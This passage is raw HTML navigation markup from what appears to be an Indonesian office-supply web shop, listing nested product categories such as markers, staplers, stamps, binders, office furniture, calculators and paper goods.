href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 